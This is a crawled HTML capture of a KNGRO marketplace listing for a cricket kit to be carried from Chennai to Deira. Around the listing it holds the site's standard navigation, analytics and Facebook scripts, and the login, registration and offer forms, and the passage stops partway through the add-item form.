

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/item-details/210/cricket-kit
body_size: 7935
content:

<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=0">
        <meta name="description" content="KNGRO Connects Travelers and Shoppers">
        <meta name="keywords" content="KNGRO, Connects, Travelers, Shoppers,KNGRO Connect Travelers and Shoppers">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <link rel="icon" type="image/x-icon" href="https://www.kngro.com/assets/img/favicon.ico"/>
        <title>KNGRO Connects Travelers and Shoppers</title>
        
        <meta property="og:title" content="Kngro"/>
        <meta property="og:description" content="Kngro"/>
        <meta property="og:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta property="og:url" content="" />
        
        
        <meta name="twitter:image" content="https://www.kngro.com/assets/img/logo.png"/>
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Kngro" />
    	<meta name="twitter:creator" content="@Kngro" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://www.kngro.com/assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-datepicker.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/font-awesome.min.css" rel="stylesheet">
        
        <link href="https://www.kngro.com/assets/css/fonts.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/bootstrap-dialog.min.css" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/style.css?x=11" rel="stylesheet">
        <link href="https://www.kngro.com/assets/css/messages.css" rel="stylesheet">
        <script src="https://www.kngro.com/assets/js/jquery-3.1.1.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.validate.min.js"></script>
        <script src="https://www.kngro.com/assets/js/additional-methods.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-datepicker.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-rating-input.min.js"></script>
        <script src="https://www.kngro.com/assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
        <script src="https://www.kngro.com/assets/js/bootstrap-dialog.min.js"></script>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBdid1YhC6dLjaXqQx3pomJg8eMa_rOPx4&libraries=places&types=airport"></script>
        <script src="https://www.kngro.com/assets/js/jquery.geocomplete.min.js"></script>
        <script>var SecurityToken="eea81598e6f2713a9add9725a6be7533";var SITEPATH='https://www.kngro.com';var usersid='';var musersid='';var dobid='';</script>
        <script src="https://www.kngro.com/assets/js/functions.js?x=11"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116954786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116954786-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '208662439800019'); 
fbq('track', 'PageView');
</script>

    </head>
    <body>
    <div class="h1display"><h1>KNGRO Connects Travelers and Shoppers</h1></div>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1460529360729488',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.12'
    });
      
    FB.AppEvents.logPageView();    
    FB.getLoginStatus(function(response) {
        //statusChangeCallback(response);
    });

    
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
    	<div class="header-image " style="background-image: url('https://www.kngro.com/assets/img/17-us-term-of-use.jpg');">
    		<div class="menu">
			<nav class="navbar navbar-default">
        		<div class="container">
          			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              				<span class="sr-only">Toggle navigation</span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
              				<span class="icon-bar"></span>
            			</button>
            			<a class="navbar-brand" href="https://www.kngro.com"><img src="https://www.kngro.com/assets/img/logo.png" alt="kngro" class="img-responsive logo"/></a>
          			</div>
          			<div id="navbar" class="navbar-collapse collapse">
            			<ul class="nav navbar-nav navbar-center">
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-for-me-overseas" class="">Shop For Me Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/shop-from-duty-free" class="">Shop From Duty Free</a></li>
              				<li class="menu-pd "><a href="https://www.kngro.com/send-items-overseas" class="">Send Items Overseas</a></li>
              				<li class="menu-pd"><a href="https://www.kngro.com/make-money-traveling" class="">Make Money Traveling</a></li>
              				
              				
              				<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/about">About Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/faq">FAQs</a></li>
          					<li class="hidden-lg hidden-md"><a href="https://www.kngro.com/contact">Contact Us</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Login">Login</a></li>
          					<li class="hidden-lg hidden-md"><a href="#" data-toggle="modal" data-target="#Register">Sign Up</a></li>
              			</ul>
            			<ul class="nav navbar-nav navbar-right hidden-md hidden-sm hidden-xs">
              				
              				<li class=""><a href="#" data-toggle="modal" data-target="#Login"><span class="btn-menu-1">Login</span></a></li>
              				<li class=" "><a href="#" data-toggle="modal" data-target="#Register"><span class="btn-menu">Sign up</span></a></li>
							<li class=" dropdown">
                				<a href="#" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
									<button type="button" class="navbar-toggle menu-burger" >
              							<span class="sr-only">Toggle navigation</span>
          								<span class="icon-bar"></span>
          								<span class="icon-bar"></span>
              							<span class="icon-bar"></span>
            						</button>
								</a>
                				<ul class="dropdown-menu multi-level">
                					<li class="text-right menu-blue-li"><a href="#" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa  fa-15x white">X</i></a></li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/about">About Us</a></li>
        							<li class="menu-black-li text-right dropdown-submenu">
        								<a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown">
        									<i class="fa fa-chevron-left pull-left"></i>LEGAL
        								</a>
        								<ul class="dropdown-menu multi-level">
        									<li class="menu-black-li upper"><a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a></li>
                          					<li class="menu-black-li upper"><a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a></li>
                          					
        								</ul>
        							</li>
        							<li class="menu-black-li text-right"><a href="https://www.kngro.com/how-it-works">How It Works</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/faq">FAQs</a></li>
                  					<li class="menu-black-li text-right"><a href="https://www.kngro.com/contact">Contact Us</a></li>
                				</ul>
              				</li>
            			</ul>
          			</div>
    			</div>
      		</nav>
      		</div>
        </div>

	
	

<div class="container">
		<div class="row">
			<div class="col-sm-12 text-left upper"><h2>Cricket Kit</h2></div>
		</div>
		<div class="spacer20"></div>
				<div class="">
					<div class="row">
						<div class="col-sm-5 ">
							<div class="row">
								<div class="col-xs-3">
									
				<div class="spacer20"></div>
                <div>
                    <a href="javascript:;" onclick="ChangeImage('1')"><img id="img_1" src="https://www.kngro.com/uploads/packages/image/1541772506_file_1.jpg" class="width100 image-border-active" alt="image"></a>
                    
                </div>
				<div class="spacer20"></div>
                <div>
                    <a href="javascript:;" onclick="ChangeImage('2')"><img id="img_2" src="https://www.kngro.com/uploads/packages/image/1541772506_file_2.jpg" class="width100 image-border" alt="image"></a>
                    
                </div>
								</div>
								<div class="col-xs-9">
								<img src="https://www.kngro.com/uploads/packages/image/1541772506_file_1.jpg" class="width100 " alt="image" id="zoom_01" data-zoom-image="https://www.kngro.com/uploads/packages/image/1541772506_file_1.jpg">
								<img src="https://www.kngro.com/uploads/packages/image/1541772506_file_2.jpg" class="width100 hideit" alt="image" id="zoom_02" data-zoom-image="https://www.kngro.com/uploads/packages/image/1541772506_file_2.jpg">
								</div>
							</div>

						</div>
						<div class="col-sm-7">
							<div class="row">
								<div class="col-xs-2"><img src="https://www.kngro.com/uploads/users/image/1541709308_imagefile.jpg" alt="Ajit Jose" class="profile"/></div>
								<div class="col-xs-6">
									<div class="spacer10"></div>
									Ajit Jose								</div>
								<div class="col-xs-4 text-right small-l">
									<div class="small">Send Item</div>
									7 years ago								</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-12 package-title"><a href="https://www.kngro.com/item-details/210/cricket-kit"><b>Cricket Kit</b></a></div>
							</div>
							<div class="spacer20"></div>
							<div class="row">
								<div class="col-xs-12"><i>Hobby</i></div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-xs-3 bold">From:</div>
								<div class="col-xs-9 bold">India, Chennai</div>
							</div>
							<div class="row">
								<div class="col-xs-3 bold">To:</div>
								<div class="col-xs-9 bold">United Arab Emirates, Deira</div>
							</div>
							<div class="spacer10"></div>
							<div class="row">
								<div class="col-sm-12">Cricket Kit</div>
							</div>
						</div>
					</div>
					<div class="spacer20"></div>
					<div class="spacer20"></div>
					<div class="row">
						<div class="col-sm-5">
							<div class="row">
        						<div class="col-xs-6">
        							<span class="red bold"><b>Traveler Reward</b></span>
        							<br/>
        							Item Price: $84.5        							<br/>
        							Quantity: 1        						</div>
        						<div class="col-xs-6 text-right">
        							<span class="red bold">Starting <span class="package-price"><b>$25</b></span></span> 
        						</div>
        					</div>
        					<div class="spacer10"></div>
        					<div class="row">
        						<div class="col-sm-12"><input type="button" class="btn  red-bt upper bold" onclick="MakeOffer('210','makeoffer210')" value="Make an Offer" id="makeoffer210"/></div>
        					</div>
						</div>
						<div class="col-sm-7">

							
						</div>
						</div>
						
					</div>
				</div>
				
</div>
<script>
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});
</script>

        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="spacer20"></div>
        <div class="container-fluid footer-shadow">
        <div class="container">
        	<div class="row">
        		<div class="col-sm-1"></div>
        		<div class="col-sm-5 text-left mb20">
        		<div class="spacer20"></div>
        		<div class="spacer20"></div>
        			<h3 class="bold">Download Our App</h3>
        			You’re not chained to a desk all day, and neither are we.
					<br/>
					Download our app to see the latest requests, send for items
					<br/>
					ASAP, track your order on the go, and more.
        			<br/><br/><br/>
        			<div class="text-left">
    					<a href="https://itunes.apple.com/lb/app/kngro/id1317238527?mt=8" target="_blank"><img src="https://www.kngro.com/assets/img/app-store.png" alt="ios"/></a>
    					<a href="https://play.google.com/store/apps/details?id=com.kngro.app" target="_blank"><img src="https://www.kngro.com/assets/img/play-store.png" alt="android"/></a>
    				</div>
        		</div>
        		<div class="col-sm-4"><img src="https://www.kngro.com/assets/img/footer-phone.png" alt="app" class="width100"/></div>
        	</div>
        </div>
        
        </div>
        <div class="container-fluid ">
        	<div class="row">
        		<div class="col-sm-12">
        			<div class="spacer20"></div>
        			<div class="spacer20"></div>
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-3 mb20">
        						<a href="https://www.kngro.com/about">ABOUT US</a>
        						<br/>        
                                <a href="https://www.kngro.com/how-it-works">HOW IT WORKS</a>
                                <br/>        
                                <a href="https://www.kngro.com/faq">FAQ</a>
                                <br/>
                                <a href="https://www.kngro.com/blog">BLOGS</a>
                                <br/>
                                <a href="https://www.kngro.com/contact">CONTACT US</a>
        					</div>
        					<div class="col-sm-6 mb20">
        						<a href="javascript:;" onclick="$('#legal').toggle();"><b>LEGAL</b></a><br/><br/>
        						<div class="hideit" id="legal">
              					<a href="https://www.kngro.com/us-terms-of-use">KNGRO- U.S. TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/international-terms-of-use">KNGRO- INTERNATIONAL TERMS OF USE</a><br/>
              					<a href="https://www.kngro.com/provider-agreement">KNGRO Traveler / Transporter / Third Party Provider Agreement</a><br/>
              					<a href="https://www.kngro.com/data-privacy-policy">KNGRO Data &amp; Privacy Policy</a><br/>
								</div>
              					
        					</div>
        					<div class="col-sm-3 mb20 text-right">
        						<span class="social-circle1"><a href="https://www.facebook.com/Kngroapp/" target="_blank"><i class="fa fa-facebook-f "></i></a></span>
                            	<span class="social-circle1"><a href="https://twitter.com/KNGROapp" target="_blank"><i class="fa fa-twitter "></i></a></span>
                            	<span class="social-circle1"><a href="https://www.instagram.com/kngroapp/" target="_blank"><i class="fa fa-instagram "></i></a></span>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        				<div class="spacer20"></div>
        				<div class="row">
        					<div class="col-sm-12 text-right">
        						@2026 kngro  |  <a href="https://www.kngro.com/data-privacy-policy">Privacy Policy</a>
        					</div>
        				</div>
        				<div class="spacer20"></div>
        			</div>
        		</div>
        	</div>
        </div>
<div id="Register" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Create Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="regiform" id="regiform">
            		<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="first_name" name="first_name" placeholder="FIRST NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="last_name" name="last_name" placeholder="LAST NAME">
    				</div>
    				
    				<div class="form-group cols-sm-9">
      					<input type="email" class="form-control" id="email" name="email" placeholder="EMAIL">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="username" name="username" placeholder="NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="password" name="password" placeholder="PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="vpassword" name="vpassword" placeholder="RE ENTER PASSWORD">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="checkbox" class="" id="terms" name="terms"/> I have read and agree to the <a class="blue" href="https://www.kngro.com/international-terms-of-use" target="_blank">Terms and Conditions</a>
      					 and <a class="blue" href="https://www.kngro.com/data-privacy-policy" target="_blank">Privacy Policy</a>
    				</div>
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="f-btn" value="SIGN UP">
    				</div>
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="Login" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Login to Your Profile</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="loginform" id="loginform">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="l_username" name="l_username" placeholder="EMAIL / NICK NAME">
    				</div>
    				<div class="form-group cols-sm-9">
      					<input type="password" class="form-control" id="l_password" name="l_password" placeholder="PASSWORD">
    				</div>
    				<div class="row">
    					<div class="col-sm-6">
    						<div class="form-group">
              					<input type="submit" class=" blue-bt" id="l-btn" value="LOGIN">
            				</div>	
    					</div>
    					<div class="col-sm-6">
    						<div class="spacer10"></div>
    						<a href="javascript:;" onclick="ForgotPassword()">Forgot Password</a>
    					</div>
    				</div>
    				
        		</form>
        		<div class="spacer20"></div>
        		<h2 class="hrh2"><span>OR</span></h2>
        		<div class="spacer20"></div>
        		<div class="form-group text-center">
  					<div class="fb-login-button" data-size="large" onlogin="testAPI()" data-scope="public_profile,email" data-button-type="continue_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false"></div>
				</div>
      		</div>
		</div>
  	</div>
</div>
<div id="ForgotPassword" class="modal fade" role="dialog">
  	<div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h2 class="modal-title blue-title text-center">Forgot Password</h2>
      		</div>
      		<div class="modal-body">
        		<form method="post" action="" name="forgotpassword" id="forgotpassword">
            		
    				<div class="form-group cols-sm-9">
      					<input type="text" class="form-control" id="p_username" name="p_username" placeholder="EMAIL">
    				</div>
    				
    				<div class="form-group">
      					<input type="submit" class=" blue-bt" id="fp-btn" value="SUBMIT">
    				</div>
        		</form>
        		<div class="spacer20"></div>
      		</div>
		</div>
  	</div>
</div>
<div class="modal fade" id="createtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Create Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="acreatetrip" name="acreatetrip">
		<input type="hidden" name="t_request_id" id="t_request_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_from_area_parent">
  					<input type="text" class="form-control" id="t_from_area" name="t_from_area" data-geo="formatted_address" value="" placeholder="Traveling From">
  					<input type="hidden" name="t_from_country" id="t_from_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_from_city" id="t_from_city" data-geo="locality" value=""/>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_to_area_parent">
  					<input type="text" class="form-control" id="t_to_area" name="t_to_area" data-geo="formatted_address" value="" placeholder="Traveling To">
  					<input type="hidden" name="t_to_country" id="t_to_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_to_city" id="t_to_city" data-geo="locality" value=""/>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_departure" name="t_departure" value="" placeholder="Departure Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th"  id="t_departure_span" onclick="OpenDatePicker('t_departure_span','t_departure')"></span>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_arrival" name="t_arrival" value="" placeholder="Arrival Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th" id="t_arrival_span" onclick="OpenDatePicker('t_arrival_span','t_arrival')"></span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="acreatetripbt" value="save"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="makeoffer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Make Offer</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="makeofferform" name="makeofferform">
		<input type="hidden" name="to_request_id" id="to_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12">
				<b id="to_rtitle"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Delivery Fees</label><br/>
  					<div class="input-group">
						<span class="input-group-addon">$</span>
						<input type="text" name="to_fees" id="to_fees" class="form-control" min="20" value="" >
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="to_message" id="to_message" class="form-control textareaheight" ></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="makeofferformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="contactmember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Send Message</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="contactmemberform" name="contactmemberform">
		<input type="hidden" name="c_member_id" id="c_member_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="c_member_name"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="c_message" id="c_message" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="contactmemberformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="updatepayment" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Updated Payment</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="updatepaymentform" name="updatepaymentform">
		<input type="hidden" name="ep_request_id" id="ep_request_id" value="">
		<div class="row">
			<div class="col-sm-12">Use update payment if you encounter extra charges while transporting an item, for example, custom fees.</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Image: <small>Please enter the picture of the receipt</small></label><br/>
					<input type="file" name="ep_userfile" id="ep_userfile" class="form-control" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Extra Amount:</label><br/>
					<br/>
					<div class="inner-addon left-addon">
                        <i class="glyphicon glyphicon-usd"></i>
						<input type="text" name="ep_amount" id="ep_amount" class="form-control" />
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Notes:</label><br/>
					<textarea name="ep_notes" id="ep_notes" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="updatepaymentformbt" value="Save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="verificationcode" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Fill Verification Code</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="verificationcodeform" name="verificationcodeform">
		<input type="hidden" name="vc_request_id" id="vc_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="vc_request_title"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Code:</label><br/>

						<input type="text" name="vc_code" id="vc_code" class="form-control" />
					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="verificationcodebt" value="submit"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade overflowy" id="additem" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Item</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="additemform" name="additemform">
		<input type="hidden" name="e_request_id" id="e_request_id" value="0"/>
		<input type="hidden" name="e_post_type" id="e_post_type" value="1"/>
		<div class="row">
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage1"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file1" id="file1" class="" onchange="$('#upload-file-info1').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info1"></span>
					<input type="hidden" name="img_1" id="img_1" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage2"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file2" id="file2" class="" onchange="$('#upload-file-info2').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info2"></span>
					<input type="hidden" name="img_2" id="img_2" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage3"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file3" id="file3" class="" onchange="$('#upload-file-info3').html(this.files[0].name)" />
					</span>
					<span class='label label-info' id="upload-file-info3"></span>
					<input type="hidden" name="img_3" id="img_3" class="" />
				</div>
			</div>
		</div>
		<div class="row" id="row_store">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_store" id="e_store" class="form-control" placeholder='Store' />
				</div>
			</div>
		</div>
		<div class="row" id="row_url">
			<div class="col-sm-12">
